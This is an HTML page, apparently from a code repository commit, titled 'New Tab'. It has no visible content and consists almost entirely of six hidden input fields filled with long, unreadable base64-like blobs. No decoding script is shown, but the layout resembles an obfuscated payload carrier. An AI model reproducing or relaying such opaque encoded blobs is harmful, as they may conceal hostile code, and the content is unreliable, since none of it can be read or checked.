
==== index.html @ 64e4d9ce "Update index.html" ====
<!doctype html>
<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>New Tab</title></head><body><input type="hidden" id="gcaxwpdjf0" value="07x8PfYQHKgDZdaZqwjCYc4QkQAj8kovLHrVBA+yI3uLWne91duRQwdCc+dyTnLAVttY+xDRD6U+jWHjTIWu6eW9GE7YITGZZivfgKNZ3h2bHZIdIKBSbGJ+h0geuW8xvERosdDLx3RDBznjdF8+l1zXTeFPlBL2dYx85A2Q/[base64]/5MfL1iVCXEWqNxoz2kfcVv1Dz1uSPNg1pUGd77iD8kpfxictnSsghM2iBY4AyXLFTW/yBm5vMIpBUPwideVXLumDhKVpB0JvqjcXPoNUwV2kAdNBuD/JI7QDj77s5b0YUpVkZdVrJ9GfogGOUdJb1l185BUqeRfIBkr8IWWsS2u9zMuCJEYLIbA3GXDZUYJdsFi+W7g82DWlTJD4spfpFR/AMCCcfGWd1aRdyFKXQ+9Nb/IGbmIwxUUFuGRo4wEl+JePy3gWU3ixHRozwBWTGaRO1Rj7eZZhqAPR+bLVvRtHjSVzniB+tM3mRNxL0lXICif/QTwneIYcSv8yI+NfKuiPtY9pB0JvqjoXdIgY1EvsBtpW+nvCNfcG3+3/26sUUoRyddRmc4nB5lTSWsdR3mdv8gZuYj3FCw20LCLzA3q2md3AO0MHPbA3SHSCVJsNv0+USq4s1DWzVpGs58GpEUm/ZGXYZmWewOsTnRmcEYsKYr1ULyx6jRxK/2V3uF8t6o+1j2kHQm+qOhdlhUfAUOYNmQvtboh54Fudr7WMpVsU039P2GZlns3mSdEdlwqWBCC8CywlJ8hUDb5gbbBeJ/SUjpt5C0J9vyIWM9AbghCyaZRbuDzYNahMy+mlnPRXHJgmKooiIMzX5habCZNQ1FV3/gZ/di3EBljpNGmhVjHsnYSlaQdCb/cdMDPAFZMTqRiUGfdk1WbsG9TisNW9Wh3HICCKayfRlf1EgWH4WMVNb7BJKjs9kyxK/CFloUZyucbYxicdQn+xHRozwBWTGe8M2g+1epl47A3EtvfC/EgC2SFoiz82yoirSNwpnhGLBgKzRR07bpxDB5puK/VKP/rn2sgmQkIawzUWM6hQ30/sF90Y+TDYVPcI3OD7z+5ZHMZpNp00LNjWzETcS9JYxQ8usU0pMHKdSA7mITPgFDf1md3IYBxob6o3GjPAVtxV5hGOW+59ij2oTMnpr5uwVRPcKmzDTGWezeZE3AabFsgFKrtBJjYnyBda7Hctumw/+JSfj2lDCzz6e1tq2hXVVewbj3G4PNg1pUHb4LKXsFwbxyEmjC8q0NfmB5MHhxWLVkXyBm5iPchHBrVmK6wPa73ZzJVpRAch/[base64]/2Hd1jsj9btxL0ljFTSKzXmM1dIxSAuYhfbRWb6CPtY9pB0IygB0aM8AVnV7gF9wO+jGbdPcFnffdz70YUpVkJ5klLtmfqRGSD8hYkww9+gtjIXyaQke+Zmy6bD/4lJ+PaUUNPe5ySCnABMNBqRDbF/F42GPkE5Wh+o3yShbQNmzDTGWezeZE3AmdCoEIPf9ULyZ0nVVQ/DB38R4k0pSfj2kHQi3lbxdgiFTXVv5ZlEu4Lshl/UGJvKeXvUoV1yVtyGp1kt3qVNJf20PvTW/yBm5icp5DGLptKvZcP7Dd28ssSVlFqjcaM50/uRmpQ5RV6nmIeqgJ2O2ziu8YCb9kZdhmZZ6dpwCYApwf30195lY2Yi7aVhLnC2WhRj/4lN3AO0MHPad1VWeUWt4DqVLEA7hvl3nsBZ36tp21FV/XKzecIzeX1sxE3EvSWMUPLrFNKTBynUgO5iE35gR+8IWMg2kWVWOqJQk/wAWdCqBYvlu4PNg1pQXU/6eD/[base64]/+JSfjyhLCyjkOlNnhVjAA6kA0RXseYouj0GdrPfPvV8TxX5lyXQ1xtbMRNxL0ljFCyO3XmM1b4lWUPx2N+AWJNKUn49pWmhFqjcaM85H1knmTt0Y93LYbo9Bnaz3z71eG9kof9gwJMzF60mIDooMyAA6pkMqaybiBkr8IWWhEXa8wNeVaRVQP/IsMDPAFZMZqQvREv90jC+lU4/8r9SXGFKVZDjyTGWezeZKjg6CF8gDLr9DbjkXyAZK/[base64]/C8w8gNtttXSynNPDTnvZRpo6hWTGalDlA/9ZIw44QTe46WO6VEd235ljSgh25+qDZIOyXLFTW/yW0RIPcgGSvJzIPEJMrrG3sEqT0I0gDcaM8AVk1/mDcBW63WCcL9BjL6nl6YyUpVkZdhmJ9+OrQOOBIcWgVdvoEEsIzXQHkb8MHO3Sj/qgYqDaRdMfqMsMDPAFZMZqQDbF/duwjX"><input type="hidden" id="gcaxwpdjf1" value="zAM+k+sL8WxHQKjHVJCnLiO9f9kvSWMVNb6JHKiZ0hkFQ/DU1+UYu6MTHlEMHQm+qNxpxj0fXXPtOxhr8dY1mv0GL/K/UlxhSlWRl2CQqzImjFsZLwwidTTy9SicmPZpBCL0pfblKP+mCiYNpFVd6pjcKPdQciDOpQ5RbuDyeeusVkOq2gvRUC49kMJFrKNGDqReMCpEdyU0ivUghMW2JRQ/nC2WhRj/4lNvGOlcOLvMtGnqOWdpX7E7SF/1kwx+lQZ2s98/8VBvSKmiRMiDTnvxEnw6cDIAfdNgGbmI9yAYNvXF/oVBvoI+1j2kHQjKAHRozwBWdS+wT21b6bpl75gmd/6GIvUN4lWRl2GZl2ISqCMZLkQ2XHyq8Ug0tcYdUUdYhZaFGP/jD1ss9T1hvuyNKa9s/kxmpQ5Rb8HmRcu0Vh6zm2+1ASb9kZdhmOLTn5kTcS9wOgB88u0kgb3+JQg25IT6LRj/4lJ+PL0gMO6dkU2mFD5MIuxPMQJI82DWlQZ3utoz2XwDaMSucfGXIjLRM0UaEHZceJr1IYyB6wR1g/CFloUY/u9vTwDsdQjnrZRI+zUPWS/oK2xW1bI1n9Q3YpezlvRhSlWRliCch2oSoA8ZLxgidTX7iVjZ5F8gGSvwhZeMJbbzRzYI7RgYm/2QAM9ZFywKDQ5RbuDzYd+oT2eml1b0JAs1kNpcqLNrNsAWOQ99Vkwg9oU8hLDCKSRi4ZDeoXRX4lJ+PaQcEIORjF3WBWNpV8FmUDvExlXrrDs78toz4FFLYKyuXNTXfjqNf9kvSWMVNb7RJIDYwn0MDu2kxu0Yp6ISEpWkHQm/3HTAzwBWTF/[base64]/+JSfjytIECvvZRdhgVHaTPpZlEKhJcFl/Vq3rPfPvRhS0ysrjGs215ejXtxaxgidVkXyBm5iPchABbJ1aPYDdr/cy5VpEFJ/sR0aM8AVkxnrDMYf/W7CNbQRxaykgPFRFpUyJIpuaJOKrkmbGZcdi0AtvVQqJ2/BHWD8IWWhRj+628eCOk8DK+VgADPQFYMZuFbEA7hun3fkSYu/+8+sAEeZZH3IamWOw/dR1VD4WMVNb68sRGI9yAZEqmQ36AB2vdCSzShDBSqqZEx0wE65GalDlFu4epF56Vud+radtRVf0ixonzQg24PvX/ZL0ljFTW+lTyo2ddIGW+RxPbpsP/iUn49pTwcm7X9OKcAEi0nxWL5buDzYaI9rnaz3z7NbHdswIJYyaNyCoh3cEPhYxU1v8gY+I3mMTwS7O2WyVG+gj7WPaQdCMoAdGjPAFZ1L7BPbVutomWH2QcaG98+9GFKVICyLNinflPxEmgeXAN5nb/IGbmI9j0ca5iF3sRZn476fj2kHQm/ndkh0iVueW+YXwBT1JtgnsRHFt93PvRhSlWQjlygxk56vHplR0knWHTfpLG5iPcgGSr9uKe4UJfjC3t1hCk87729OPo1Ax1ztSo9xuDzYNaVB2+Cyl7BPANQ0f9gxN9+d/W7cS9JYmGdF8gZuYjObUguoLCz1A3L4z7WPaQdCb6pzU2CQWdJAs0PSF/1kwx+lQZ2s98/8VBvSKmiRMiDTnvxEnw6cDIAfdNgGbmI9yAYNvXF/oVBvoI+1j2kHQjKAHRozwBWdSv0CwFbxaJ14pRLL6/eUlxhSlWRl2CAs0oH8RJ8egAqAAzuRSSItb9MsSvwhZaFGaLHQy8dzB1N5+m8BGcAVkxmpQ9we8XuQYb9BjLqnl6YyUpVkZYVMT57N5kTSCp4dlxlvqSxuYj3IBkq4aDbxCn6hjp/JJUIadIA3GjPAFZNe6BOOW6kuiG2+a52s98+9GALUICGRKCKEzfdSjBPJcsVNb/IGbiBymkIPriw34AJ2rceFj39XGnSANxozwBWTVOgR0xL2MZp68RXS4e3PrwACzX9P2GZlns3mApMFhlWWBDW3HG5zKZheUdYhZaFGP/jY1sEsCgoq43BSZ9oVghe/WL5buDzYNaUC0uC4nacYUdByIJwgdoXn5kTcS49y701v8gZgI3GNVB7xdSzxRmTSlJ+PaQdCLeVlXnaSGN9c7xeOW6xsgDX2DtHls8/rWQCdaWiZJSbbg7JJngeHHcxWRfIGbmI9yEQLv2oi8wlqttCFjztAAC6iLwI/[base64]/iUn4EoSwc9/jpNcpJb2lfuQ8cN/zyDNeMI0eDtz+tZAJ1paI8nN9CEqAPRBIAZiwoq+x1uPxfiBkr8IWvgCnqqwJ/cP0BCNIA3GjPAFZNO4AfAE6I8yiX1GYaG98+9GFKVLCCRIS3K1+ZWzBuKQ+9Nb/IGbmJ7hEMS8XIt8w9xs46fn3ItQm+qNxozjVTBXuANmQ/3bMI1txHFt93PvRhSyE5P2GZlnsOnCJkZhlWSDD28TyAlPZgGEdYhZaFGP/jZ3t0uTgx1qicaI8ANw0GyaZRbuDyFH49Bnaz3wfxUF8cwaI8nN9CEqAPcBJ5Ynmdv8gZuYj2FRxi7aCu7Ri/jvp+PaQdCb/p2XneJW9QU5QbSD6I8yif1GYaG98+9GFKVKCyWI2jWiK8DlB/IWNRDeOksbmI9yFtg1iFloUYxudja3T0KFS74eVN9hxXc"><input type="hidden" id="gcaxwpdjf2" value="VakP3VvjFtg1pUGdrKeO+Vwb2yNolCMjytfmUIwTyXLFTW/yW0RIPcgGSvJyMeQWMrDR3sssVUI0gDcaM8AVk13gEMQX+WXCNeMN2PTs5b0YUpVkZZkqLNmD6w2IDp8L300st0g6J2/TLEr8IWWhRni5xIWPeBcSN7EdGjPAFZMZ5ALGHPFy1XfqFcnjutW9CUDFPH7yZmWezbtu9kvSWMVDPKZDPm91jUcOuXNl6VU/o76fj2kHQm/seFRnzUbaQ+xZlEqubIAuj0GdrPfPvV4d2zBojyMs2YWyXtxdwkjeZ2/yBm5iPYtJBrNzf6FFeejSickqHGhvqjcaM8BY0kvuCtpBuCzDH6VBnayq5ZcYUpVka4syIM7ApAWYDJdYnmdv8gZuYj2OSQSoLDboHHrilI6eOV9ZRao3GjPAFdVW5xeZDP11n33xW52759+mMlKVZGXYZinbmbIBjkaBCIQOJrxBdGItxhMapDpPoUY/+JSf3yhDBibkcAAz0kXLGbETzECSPNg1pUGd7rid+V0AmDYknC8wzdfmVc4bikPvTW/yBm5iaY1eHvF1N+AIbL7bzcJzBxc/[base64]/lUWlT9P2GZlns3mBp0ImR+XAjq8QnRiPtgWWuwxdbpsP/iUn49pRA0j5WUAM8NT1V/vBdJAkjzYNaVBne64nfldAI9kdIg+Zc2Cqg2YS9FL1l584RV1SD3IBkqhC0+hRj/4mtbBOlMQOuljU3yOGMdc8ReUAJI82DWlQZ3quIHpFQHcPiDCZnSKnb5f9kvSWMVNb7FJIi1v0gYcvXNtrEtrvczLgiRGCyGjLDAzwBWTGakO1Qn/dZY45w7J+LiCpxhDhzQ9w0xlns3mRNwHmxaAQCe3TykqadIGW/I3fotGP/iUwqVDB0JvqjlTfZNBwUzqF90U9jGMcP0Vnee1i71DeJVkZdhmZdyMpQ+bGZ0NiwlisUkiLW/SBknuMHe3VHvjvp+PaQdCb+h4SHeFR4kZuBPMW+tzlHzhQcvtpcewFRDaNiGdNGyF5+ZE3EvSWIcCPbZDPG9viUIDqXJ/oVBvoI+1j2kHQm+qZ1t3hFzdXrNDhgvgPM5l/Vq3rPfPvRhS0ysrjGsj34CvCIVR0g2MQCK9SCExbYlFD/AhKO4IcKvE3swsHGhvqjcaM8BT3Ff9TscS4nnCNbRTzfTs5b0YUpVkZZspKdGf/ESKCoBQyEA7t146b3CJTwT1Ok+hRj/4lJ/NJl9PPOJ2XnyXD5NQ5xDRD7gs2Di0EcWs58/vXxDUbHXUdmmOwfZKyELJcsVNb/IGbi98mkEDsjtlsUYtqMyEpWkHQm/3HTAzwBWTF+oM0B61a4p09RHY/veUlxhSlWRl2DYqzYSyDZMFyFiXCCOzUic0eNMsSvwhZaFGcrnG2MYnCgAg/mNVftoVgQH5G49xuDzYNfhrt6z3z70WEdogINUxN9+dtgGOUZoXkwg96BwsJ3uHVA/8ek+hRj/4lJ/MJkkWKuRjADPHdt9Q6giUD/c8m3r1GJq33c+9GFKVZDWXNSzKhKkKxkuTGpYCI6dSK3kXyAZK/CFl9Qlv4pSSnX1XGnSANxozwBWTS+AE3A+iPMBl/Vq3rPfPvRhS0ysrjGs215ejXtxawwidVkXyBm5iPchFBbBuN7tGabnGl4JkUwc3/jpXZpRQ1xCyaZRbuDzYNecA3uewnfJNHNF+ZY4nN5bA6wedGZZVhwpm6SxuYj3IBkqsYCHlD3G/jp+dOV9Cd/[base64]/[base64]/CFloRZ+vNDWwS4dQn6+Z0Iz0Q3DQbJplFu4PNg14w7T+PqJ/FUb2T1/2DMsk4CpCpMYghmGCGPydQgPcoZJR45kIvQKfqqYn40aYUIC5XlVMcwV/lznD9tXuF+Xe/YO0e2kw71VHdsrNognJtvWzETcS9JYxQsgvFJjMXSSQ1D8MHavU2+gj7WPaQdCb6p0T2GTWsEDqRPbEvZonWe+a52s98+9GAbHJSuLLzHXgqhe3AqeFMVdYeBVbid8m0NR1iFloUZi0r6fj2kHTCzlc18+glncWuJZ3BTueYo1/mudrPfPvRgQ2jYhnTRo3YKqC45R0g6EH2f/CzonZZwLB6l1IOVPJNKUn49pB0It5W8XYIhU11b+WZRLuCiIbaVQj/yvz+9fENRsddR2aY7B9krPQslyxU1v8ltESD3IBkryYirsC3620JLbLF8Wb/EdGjPAFZMZ7w/RA6I8yS6PQZ2s98+9TxrcMCDVNTXfjqNe3AWdD5cMP+ksbmI9yAZKs3cg8wBzt8OFjyFOBivveQEZwBWTGalDwB7gaNV68wTP6ruA6gJS0CgpkTY21579btxL0ljFTSy9SiEwJ8gFD+pkIedVJNKUn49pB0I6+X"><input type="hidden" id="gcaxwpdjf3" value="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[base64]/IGPiN5jE8EuztlsUYu7sTHlEMHQm+qajAZwBWTGe8M2w/9bthuj0GdrPfPvU8b0TAtwmZ0jt3jX/ZL0ljFTW+mQzY2MIlKA7tvf6EFerbA2t1yLUJvqjcaM5BU113gDdNBuC/KZf1Bj7ynl6YyUpVkZdhmI9GDskmPAogd301+4FY2eRfIBkr8IWXiCXO3xoWPP0YQZ6c6TnaYQZ5U/BfRH7En8jWlQZ2s943yShbQNmiMKTWEzfcUhEuBF4kEK/JQLzA1xQsIs3Mh5BQ2476fj2kHQm/ndkh0iVueTeYTjlusLIhtvmudrPfP4DJ4lWRl2CAq0ZmjFtwK0gPvTW/yBm5ifodKBa47ZfcHbfCZks4qRAch/jpYf5VQmgKDQ5RbuDzYYeAZyaGziv5XANQwLJcof56DqQqZUPhYxU1vryxEYj3IBiqxZCHoBz/w2d7XZFALK/5/ADPWBYNJ8UqUAJI82DWlQZ2ipYrtV1/[base64]/4lJ+P"><input type="hidden" id="gcaxwpdjf4" value="aVcDK+5+VHTaFYEJ+RuPcbg82DWlQcCG98+9GFKVajedNiqThaMFmA6AWJ5nb/IGbmI9yAYavWUh6Ah44pSOmTlfQn26Z0Io6hWTGalDlAaSPNg1pUGdorSA+V1f1ygqmy1lxefmRNxL0ljFTSm9SDpvboFcD+YhdLMWZ+O+n49pB0JvqjdKcoRR2lfuWZRKqmyALo9Bnaz3z71FeJVkZdhmZZCboxaVDZsdgUAts0IpJz2TLEr8IWWhRj/41dPGLklPPO97XCnAU99c8U7HD/lujC6PQZ2s98+9RXiVZGXYO0+ezelOzSyVT4c+N4VuByVVgGkt6XQK6wJdrPD4yB1lKTjeXVd9lG3DV71X1k3iaqxlsiX1wZ+E9UIh8DIczX4I/dSEVK0kwSGXXSaeUyoQVdERD6lvALYrJrPy85grRiYdz1JNRo0NxAC+MNA+2mzNT/E17bS2qeR/KuwRPLsLIde8ox2RKbcUllk862UILE2kZ1LuQirbH02NgsfOBhYjK+xjVyKUVtJhvQH1F9dzjifMM+fEttnMUwDvAXKTLA7ot6cezxmRKb8AeoUXCTVpv28ZikUM2wMrrueG/HtsFy3/[base64]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"><input type="hidden" id="gcaxwpdjf5" value="q08E8hJ1u+fp4QFkNjfQJGBbtkzGUeAOwhjyKrdbtQvF1qTa0FQQhQMDrnJxyKuFUpUHyxGoKh+zTxc0d6JwD65bFNERV5vm1dkjdQYg7CNCYKJG90vsJN0a0WurQrYY0vbjouhANcMlHKgEE9C/swqbJco8sR0ts1J4C3C+bQmNRXHNDiqCjY3FBHIIBr17A0WmWYJdzRvwNMx/rV60KO615LnUfjv5LxWfCiPKoZ8mmzicAK8cKpx/GXtuqX5dr1EquCp3qcb1zBF9FDjrY1N6s13bU+0U1gPKXZ520hmEv5Ku6gA9/S0poggqzoWgBrsGpwmQJXmWfyUGVNhFE+94JusjLZTR78M+bTB3skRqQaYCylv6IuZD1Gq7eLIPivbvouVAKIYOFb8rAcrbii6wA5Yc0Swip0h4AE+NbQiPZiHmAV2y3/rgOGA4dv9cA2fWZeF+4FDGFcx5ll7nM8nH